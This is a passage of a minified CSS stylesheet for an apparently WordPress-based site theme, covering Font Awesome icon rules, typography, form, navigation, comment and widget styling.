fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{-ms-word-wrap:break-word;word-wrap:break-word}body,button,input,textarea{color:#333;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;font-weight:400}select{max-width:100%;color:initial;border:1px solid #eaeaea;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif}h1,h2,h3,h4,h5,h6{font-weight:700;margin:0 0 .5407911001em;color:#000}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:700}.alpha,h1{font-size:2.617924em;line-height:1.214}.beta,h2{font-size:2em;line-height:1.214}.beta+h3,h2+h3{border-top:1px solid #eaeaea;padding-top:.5407911001em}.gamma,h3{font-size:1.618em;font-weight:600}.delta,h4{font-size:1.41575em;font-weight:700}h5{font-size:1.3em}h6{font-size:1.2em}.alpha,.beta,.delta,.gamma{display:block}blockquote+h2,blockquote+h3,blockquote+h4,blockquote+header h2,form+h2,form+h3,form+h4,form+header h2,ol+h2,ol+h3,ol+h4,ol+header h2,p+h2,p+h3,p+h4,p+header h2,table+h2,table+h3,table+h4,table+header h2,ul+h2,ul+h3,ul+h4,ul+header h2{margin-top:1em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1em}p{margin:0 0 1em}ol,ul{margin:0 0 1em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1em}dt{font-weight:700}dd{margin:0 0 1.618em}b,strong{font-weight:700}dfn,i{font-style:italic}blockquote{background:#f9f9f9;border-left:8px solid #ccc;padding:.8em;quotes:"“" "”" "‘" "’";margin:0 0 1em 0}blockquote p:last-child{margin-bottom:0}address{margin:0 0 1em}pre{background:rgba(0,0,0,.1);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.618em;padding:1.618em;overflow:auto;max-width:100%}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:rgba(0,0,0,.05);padding:.202em .5407911001em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{text-decoration:none;font-weight:700;background:0 0}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1em;width:100%}th{font-weight:700}a{color:#cb2027;text-decoration:none;font-weight:400;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;-o-transition:all .25s linear;-ms-transition:all .25s linear;transition:all .25s linear}a:focus{outline:0}.basepress-cute *{font-family:"Comic Sans MS",sans-serif}*{box-sizing:border-box}body{color:#333;font-size:16px;font-size:1.6rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:1.625}html{-webkit-font-smoothing:antialiased;font-size:62.5%}*,::after,::before{box-sizing:inherit}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{list-style:none}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;text-align:left;width:100%;table-layout:fixed}tbody th{font-weight:400}td,th{padding:8px 15px;text-align:left;border:1px solid #ddd}form{margin-bottom:1.618em}button,input,select,textarea{border-radius:2px;font-size:100%;margin:0;vertical-align:baseline}button,input[type=button],input[type=reset],input[type=submit]{border:0;background:#fafafa;border:1px solid #eaeaea;color:#333;cursor:pointer;padding:.6180469716em 1.41575em;text-decoration:none;text-shadow:none;display:inline-block;outline:0;-webkit-appearance:none;-webkit-font-smoothing:antialiased}button.alt,button.cta,input[type=button].alt,input[type=button].cta,input[type=reset].alt,input[type=reset].cta,input[type=submit].alt,input[type=submit].cta{background-color:#cb2027;border-color:#cb2027}button.alt:hover,button.cta:hover,input[type=button].alt:hover,input[type=button].cta:hover,input[type=reset].alt:hover,input[type=reset].cta:hover,input[type=submit].alt:hover,input[type=submit].cta:hover{background-color:#cb2027}button.added::after,input[type=button].added::after,input[type=reset].added::after,input[type=submit].added::after{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";margin-left:.5407911001em}button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{opacity:.5}button.small,input[type=button].small,input[type=reset].small,input[type=submit].small{padding:.5407911001em .875em;font-size:.875em}button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.5!important;cursor:not-allowed}button.disabled:hover,button:disabled:hover,input[type=button].disabled:hover,input[type=button]:disabled:hover,input[type=reset].disabled:hover,input[type=reset]:disabled:hover,input[type=submit].disabled:hover,input[type=submit]:disabled:hover{opacity:.5!important}input[type=checkbox],input[type=radio]{padding:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=image],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #eee;-webkit-box-shadow:0 0 0 #fff;-moz-box-shadow:0 0 0 #fff;box-shadow:0 0 0 #fff;letter-spacing:.5px;outline:0;padding:.6180469716em;color:#999;border-radius:2px;box-sizing:border-box;font-weight:400}input[type=email]:focus,input[type=image]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{outline:0;color:#1a1919}button,input[type=button],input[type=reset],input[type=submit]{width:auto;-webkit-appearance:none;border-radius:2px;box-sizing:border-box;font-weight:400}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{color:#000}textarea{overflow:auto;padding-left:.875em;vertical-align:top;width:100%}label{padding-right:10px;margin-bottom:14px}label.inline input{width:auto}fieldset{padding:0;border:0;margin-bottom:1.618em}fieldset legend{font-weight:700}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clearfix{display:block}.clearfix::after,.clearfix::before{content:"";display:table;table-layout:fixed}.clearfix::after{clear:both}.widget{margin:0 0 1.5em}.widget ul{padding:0;margin:0}.widget table{display:table}article.page{display:block}article ul{margin:0 0 1.5em 2.5em;list-style-type:disc}article ol{margin:0 0 1.5em 2.5em;list-style-type:decimal}li>ol,li>ul{margin-bottom:0}.sticky{display:block}.hentry{margin:0 0 1.5em}.none-sidebar .site-main .intro{display:block;font-size:24px;font-size:2.4rem;font-weight:700;line-height:1.4;letter-spacing:-.7px;margin-top:30px;margin-bottom:48px}.none-sidebar .site-main .intro:first-child:first-letter{float:left;font-size:88px;font-size:8.8rem;font-weight:400;line-height:60px;padding-top:0;padding-right:8px;padding-left:0}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.type-page{margin-bottom:20px}.post-item .entry-content{font-size:15px}.post-item{width:100%;background:#fff;margin:0 0 30px 0;padding:32px 40px 40px;word-wrap:break-word;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post-item .thumbnail{margin:8px 0 15px}.post-item .thumbnail img{width:100%}.page-title{font-size:38px}.entry-title{word-wrap:break-word;margin-bottom:20px;line-height:1}.entry-title a{font-size:32px}.more-link{width:100%;font-size:16px;color:#cb2027;margin:10px 0;float:left}.post-item .entry-content.full-content{overflow:visible}.entry-content h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}.entry-content h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}.entry-content h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}.entry-content h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.entry-content h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px}.entry-content h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px}.entry-content p{line-height:1.625;word-wrap:break-word;margin-bottom:20px}.entry-content p a:hover{text-decoration:underline}.entry-content ol,.entry-content ul{margin:0 0 30px;padding-left:40px;list-style:none;word-wrap:break-word}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:0}.entry-content ol:not(.wp-block-gallery) li::before,.entry-content ul:not(.wp-block-gallery) li::before{font:normal normal normal 14px/1 FontAwesome;content:"\f105";float:left;margin-left:-16px;line-height:26px;font-size:14px}.entry-content ol li,.entry-content ul li{line-height:1.875;margin:0}.entry-content ol li a,.entry-content ul li a{color:#333}.entry-content ol li a:hover,.entry-content ul li a:hover{color:#cb2027;text-decoration:underline}.entry-content ul.toc_list li::before{display:none}.entry-header>span{position:relative;display:inline-block;font-size:15px;color:#666;margin-right:26px}.entry-header>span:last-child{margin-right:0}.entry-header>span::after{content:'/';font-size:15px;position:absolute;top:0;right:-14px}.entry-footer,.entry-meta{width:100%}.entry-footer i{font-size:14px;padding-right:2px}.entry-footer>span,.entry-meta>span{position:relative;padding-right:10px;margin-right:10px;font-size:14px}.entry-footer>span:last-child,.entry-meta>span:last-child{padding-right:0}.entry-footer>span::after,.entry-meta>span::after{content:'';border-right:1px solid #cb2027;height:10px;position:absolute;right:0;top:50%;margin-top:-5px}.entry-footer>span:last-child::after,.entry-meta>span:last-child::after{display:none}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.posts-navigation{width:100%;float:left;margin-bottom:30px;box-sizing:border-box}.posts-navigation .nav-links .nav-previous{float:left}.posts-navigation .nav-links .nav-next{float:right}.posts-navigation .nav-links a{display:block;background:#fff;padding:16px 26px;font-size:16px;color:#333;border:1px solid #e0e0e0;line-height:1}.pagination{width:100%;float:left;margin-bottom:30px}.pagination .nav-links a,.pagination .nav-links span{float:left;width:50px;color:#cb2027;height:50px;text-align:center;line-height:50px;font-size:16px;background:#fff;margin-right:3px;border:1px solid #eaeaea;box-sizing:border-box;transition:all .25s linear;-webkit-transition:all .25s linear;-moz-transition:all .25s linear}.pagination .nav-links a:hover,.pagination .nav-links span.current{color:#333;text-decoration:underline}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption .wp-caption-text{font-size:16px;font-size:1.6rem;margin:10px 0 20px 0;line-height:normal;text-align:center;font-style:italic;color:#cb2027}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.site-header{position:relative;margin:0;width:100%;clear:both;box-sizing:border-box}.site-header .main-header{background:#fff}.header-image{width:100%;margin-top:-1px;text-align:center;margin:0}.header-image img{max-width:2500px;max-height:500px;vertical-align:top;width:100%;height:auto}.site-branding{float:left;max-width:100%;margin:15px 0}.logo{margin-bottom:0}.site-title{display:inline-block;font-size:38px;margin:0}.site-title a{color:#333;text-transform:uppercase;text-decoration:none;font-weight:700}.site-description{margin-bottom:0;line-height:1}.arrow-menu,.menu-toggle,.mobile-only{display:none}.arrow-main-menu{display:none}.widget_nav_menu .arrow-menu{display:block}.widget_nav_menu ul.sub-menu{display:none}.widget_nav_menu .arrow-menu{width:44px;text-align:center;cursor:pointer;position:absolute;right:0;top:50%;margin-top:-11px}.wpadminbar-active .widget_nav_menu .arrow-menu{top:0;margin-top:11px}.widget li.menu-item-has-children .arrow-menu,.widget li.page_item_has_children .arrow-menu{top:0;margin-top:0}.main-navigation ul li{position:relative;float:left}.main-navigation ul li.menu-item-has-children>a{padding-right:20px}.main-navigation ul li .arrow-main-menu{position:absolute;top:31px;right:2px}.main-navigation ul li .arrow-main-menu i{font-size:16px}.main-navigation ul>li:last-child>ul{right:0}.main-navigation ul>li:last-child>ul li:hover>ul{left:-230px}.main-navigation ul ul{display:none;position:absolute;margin:0;z-index:47;width:230px;background-color:#fff;padding:0;border-top:1px solid #eaeaea}.main-navigation ul ul li .arrow-main-menu{top:15px;right:15px}.main-navigation ul a{position:relative;display:block;font-size:16px;color:#333;line-height:1;padding:30px 15px}.main-navigation ul ul ul{left:229px;top:-1px}.main-navigation ul ul li a{width:230px;padding-top:15px;padding-bottom:15px;background:0 0;line-height:1.6;border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0}.main-navigation-menu li:hover>a{color:#cb2027;text-decoration:underline}.main-navigation>ul li.menu-item-has-children>a::after{content:"\f107";font-family:FontAwesome;position:absolute;right:7px}.main-navigation>ul ul li.menu-item-has-children>a::after{top:18px;right:10px}.secondary-menu{width:100%;position:relative;background:#fff;border-top:1px solid #e0e0e0}.category-menu{width:100%;position:relative;background:#fff;border-top:1px solid #eaeaea}.site-content{width:100%;position:relative;margin-top:40px}.fullwidth-content-area{width:100%;max-width:100%;background:#fff;margin:0 0 30px 0;padding:40px;border:1px solid #e0e0e0;box-sizing:border-box}.container{max-width:1140px;margin-left:auto;margin-right:auto}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.container:after{content:" ";display:block;clear:both}.page-content,.single_post{width:100%;background:#fff;margin:0 0 30px 0;padding:40px;float:left;border:1px solid #f2f2f2;box-sizing:border-box}.single_post .entry-header{margin-bottom:25px}.single-title{margin:0 0 10px;font-size:36px;line-height:1.2}.single_post .entry-footer{margin:15px 0 40px}.meta-tags a{position:relative;display:inline-block;margin-right:10px}.breadcrumb{width:100%;font-size:16px;padding:0;margin-bottom:40px;float:left;box-sizing:border-box}#crumbs a{margin-right:5px;margin-left:5px}#crumbs span{margin-left:5px}#crumbs a::first-child{margin-left:0}.post-navigation{width:100%;margin-bottom:30px;display:inline-block;box-sizing:border-box}.post-navigation .nav-links{width:100%;display:inline-block}.post-navigation .nav-previous{width:46%;float:left}.post-navigation .nav-previous a{text-align:left}.post-navigation .nav-next{width:46%;float:right}.post-navigation .nav-next a{text-align:right}.post-navigation .nav-links a{color:#333;position:relative;text-decoration:none;display:block;text-overflow:ellipsis;line-height:normal}.post-navigation .nav-links a:before{font-family:FontAwesome;position:absolute}.post-navigation .nav-links a:hover{text-decoration:underline;color:#b2070e}.post-navigation .nav-links .nav-previous a{padding:0 0 0 24px}.post-navigation .nav-links .nav-previous a:before{content:'\f060';left:0;margin-top:-8px;top:50%}.post-navigation .nav-links .nav-next a{padding:0 24px 0 0}.post-navigation .nav-links .nav-next a:before{content:'\f061';right:0;margin-top:-8px;top:50%}.fn a{color:#353535}#comments{padding:0;margin:0;float:left;clear:both;width:100%}.comments-title{margin:0 0 20px 0;position:relative;box-sizing:border-box;background:#f6f6f6;padding:30px 40px}#comments .avatar{float:left;margin-right:20px;margin-top:5px}.comment-list>li{margin-bottom:25px;box-sizing:border-box}.comment-list>li:last-child{margin-bottom:0}.comments-area ol{list-style:none}.comment-list{float:left;padding:0;margin:0 0 30px 0}.comment-list .children{float:left;margin:25px 0 0 0;padding:0 0 0 100px}.comment-meta{margin-bottom:10px}.comment-content a{word-wrap:break-word}.comment-content{overflow:hidden;margin-bottom:10px}.comment-list .comment-content p{font-size:16px}.comment-list .comment-content p::last-of-type{margin-bottom:0}.comment-metadata{font-size:14px;margin-top:10px;line-height:1}.comment-metadata a{color:#a4a4a4}.comments-area .reply{padding-left:118px;line-height:1}.reply a{color:#a4a4a4;font-size:16px}.reply a:hover{text-decoration:none;color:#cb2027}.comment-content a{word-wrap:break-word}.comment{float:left;width:100%;margin-bottom:25px;-ms-word-wrap:break-word;word-wrap:break-word}.comment .comment-respond{margin-top:25px}.comment-list .children li:last-child{margin-bottom:0}.comment-form-wrap{box-sizing:border-box;margin-bottom:30px;clear:both}.comment-reply-title{font-size:24px;margin:0;padding-bottom:10px}.comment-awaiting-moderation{margin:10px 0;font-size:16px;line-height:1}.bypostauthor{display:block}input#author,input#email,input#url{width:100%;max-width:430px;font-size:16px;border:1px solid #eaeaea;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:10px;background:#fff;color:silver}textarea#comment{width:100%;font-size:16px;border:1px solid #eaeaea;padding:1.4%;line-height:25px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:196px;background:#fff;color:silver}input#author,input#email,input#url,textarea#comment{transition:all .25s ease-in-out}.form-submit{margin-bottom:10px}input#submit{background:#fafafa;border:1px solid #eaeaea;padding:13px 20px;text-shadow:none;margin:0;transition:background .25s linear}input#submit:hover{color:#666}.logged-in-as a{font-size:16px;border-bottom:1px dotted}.page-header{background:#fff;border:1px solid #eaeaea;margin-bottom:30px}.page-header .archive-title,.page-header .page-title{font-size:22px;display:block;margin:0;padding:22px 40px}.error-404 .widgettitle{margin-top:30px;font-size:24px}.not-found .search-form{max-width:100%;width:360px}.not-found .widget_archive select{max-width:100%;width:360px;padding:8px 10px}.sidebar .widget{width:100%;clear:both;overflow:hidden;position:relative;margin:0 0 30px 0;padding:40px;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-title{font-size:24px;margin-bottom:20px;line-height:1}.widget-title a{color:#000}.widget-title a:hover{color:#cb2027}.widget li{position:relative;margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eaeaea}.widget li a:hover{text-decoration:underline}.widget ul ul{list-style:none;padding:0;margin:15px 0 0 0}.widget ul ul li{margin-left:15px}.widget ul ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.facebook_like .fb-like-box{display:block;overflow:hidden}.widget ul li.recentcomments a:hover{text-decoration:underline;color:#333}.search-form{position:relative;box-sizing:border-box;margin-bottom:0}.search-form .search-field{width:100%;height:46px;line-height:46px;display:inline-block;outline:0;border:1px solid #eaeaea;padding:8px 15px;box-shadow:none;box-sizing:border-box;-webkit-appearance:none}.search-form .search-submit{height:46px;width:46px;line-height:46px;margin:0;background:url(assets/images/search.png) no-repeat center;position:absolute;top:0;right:0;border:none;font-size:0;box-shadow:none}input::-webkit-input-placeholder{color:#999}input::-moz-placeholder{color:#999}input:-moz-placeholder{color:#999}input:-ms-input-placeholder{color:#999}input:input-placeholder{color:#999}.tagcloud a{color:#333!important;margin:0 2px 3px 0;position:relative;display:inline-block;border:1px solid #f5f5f5;padding:2px 10px;border-radius:2px}.tagcloud a:hover{background:#f5f5f5;text-decoration:none}#wp-calendar{margin-bottom:0;border:0}#wp-calendar caption{font-size:16px;font-weight:400;text-transform:uppercase;padding-top:10px;padding-bottom:10px}#wp-calendar td{text-align:center;padding:5px 0;border:0}#wp-calendar td#today{color:#cb2027}#wp-calendar #prev{text-align:left;padding-left:12px}#wp-calendar #next{text-align:right;padding-right:12px}#wp-calendar thead th{font-weight:700;padding:10px 0;text-align:center;border:0}.textwidget,.textwidget p{font-size:15px;line-height:26px}.post-meta{font-size:12px;color:#999;margin:8px 0 4px}.post-meta span{display:inline-block;position:relative;margin-right:5px}.post-meta span:last-child{margin-right:0}.tc-sidebar-widget li p{font-size:13px;line-height:1.5;margin-bottom:0}.social-profile-icons ul{text-align:center}.social-profile-icons ul li{width:15%;float:none;display:inline-block;text-align:center;padding:0;margin:2%;border:none}.social-profile-icons ul li 